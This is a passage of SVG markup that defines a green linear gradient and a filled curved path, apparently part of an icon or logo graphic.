id="SVGID_00000152250780663716401060000015493513694172304563_" gradientUnits="userSpaceOnUse" x1="-31.7314" y1="-42.9203" x2="-30.7314" y2="-42.9203" gradientTransform="matrix(27.0581 0 0 -41.7939 875.7768 -1932.7522)"> <stop offset="5.000000e-03" style="stop-color:#54A033"></stop> <stop offset="1" style="stop-color:#2A4D23"></stop> </linearGradient> <path style="fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_00000152250780663716401060000015493513694172304563_);" d=" M44.2-136.2c0-3.6-0.2-7.3-0.7-10.9c-4.3-12-12.7-14.3-20.1-12.1c-2.2,0.7-4.3,1.7-6.2,3c5.2-0.2,7.6,3,8.7,6.7 c2.8,9.4,4.4,27.3-5.3,31.3c3.2-0.1,6.3-0.6,9.3-1.6C36.9-121.8,43.3-126,44.2-136.2L44.2-136.2z"></path> </g> </svg> 